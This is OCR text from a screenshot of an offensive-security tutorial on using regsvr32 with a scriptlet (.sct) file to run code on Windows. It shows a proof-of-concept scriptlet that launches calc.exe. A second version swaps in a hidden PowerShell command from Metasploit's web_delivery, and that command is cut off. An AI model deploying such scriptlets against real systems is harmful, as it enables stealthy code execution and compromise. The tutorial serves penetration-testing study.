 Wed 19:00
Windows Exploitation: regsvr32
hackingarticles.in/windows-exploitation-regsvr32/
access the link for the script by clicking here. The script is shown in the image below :
File Edit Search Options Help
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - Casey Smith @subTee -->
<!--  License: BSD3-Clause -->
<script language="JScript">
<![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("calc.exe"); ]]>
</script>
</registration>
</scriptlet>
Copy the PowerShell code which was created by web_delivery and paste it in the above script where it says
“calc.exe” as shown in the image below and then finally save it with .sct extension.
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - Casey Smith @subTee -->
<!--  License: BSD3-Clause -->
<script language="JScript">
<![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -w hidden -c $O=$
</script>
</registration>
</scriptlet>